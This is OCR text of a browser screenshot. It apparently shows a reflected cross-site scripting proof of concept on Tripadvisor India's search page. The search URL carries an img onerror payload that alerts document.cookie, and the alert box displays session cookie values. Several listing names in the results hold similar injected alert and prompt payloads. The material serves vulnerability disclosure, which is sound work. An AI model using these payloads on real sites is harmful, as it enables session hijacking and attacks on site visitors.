 Search results: reflectedxss"> <im
tripadvisor.in/Search?q=reflectedxss">%20<img%20src%3Dx%20onerror%3Dalert(document.cookie)>&searchSessionId=724A89AA7A4A9FEB9BFB5FAA13F2EFC01614180076...
15
Bookmarks
https://www.google...
https://www.youtub...
WhatsApp
GitHub - himanshu...
Data Science Training
»
Other bookmarks
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor
Post
Alerts
Trips
Sign in
www.tripadvisor.in says
arch*gadl.*gapu.YDZwNgokDmYAA0brZk0AAABz*gams.0;
TASession=V2ID.560050DE33714A40
AB0541904548F8E3*SQ.16*LS.DemandLoadAjax*GR.35*TCPAR.51*TB
R.6*EXEX.83*ABTR.81*PH
TB.14*FS.52*CPU.87*HS.recommended*ES.popularity*DS.5*SAS.popul
arity*FPS.oldFirst
*FA.1*DF.0*TRA.true*LD.1*EAU._;
TAUD=LA-1614180074144-1*RDD-1-2021_02_24*HDD-332
761-2021_03_07.2021_03_08*LD-1322688-2021.3.7.2021.3.8*LG-1322
690-2.1.F.
OK
reflectedxss"> <img src=x onerror=alert(documen
Search
All results
Hotels
Holiday Homes
Restau
Airlines
Profiles
Search results matching "reflectedxss"> <img src=x onerror=alert(document.cookie)>"
'><img src=x onerror=alert(9)>
Be the first to review this lodging
Cebu City, Philippines
Holiday Rentals
test'><img/src='x'onerror=alert(3)>
Be the first to review this lodging
Pune, India
rohit kr '><img src=x onerror=prompt(97);>
Type here to search
ENG
21:15
24-02-2021
2